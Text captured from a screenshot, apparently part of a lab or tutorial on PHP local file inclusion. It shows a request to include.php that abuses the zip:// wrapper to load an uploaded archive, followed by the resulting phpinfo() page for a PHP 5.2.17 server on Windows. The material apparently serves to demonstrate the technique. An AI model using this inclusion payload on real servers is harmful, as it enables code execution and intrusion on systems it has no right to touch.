 68.31.253/include/include.php?file=zip://C:/phpStudy/WWW/include/phpinfo.zip%23phpinfo
搜索
PHP Version 5.2.17
php
System
Windows NT POACHER-AC3532C 5.2 build 3790
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled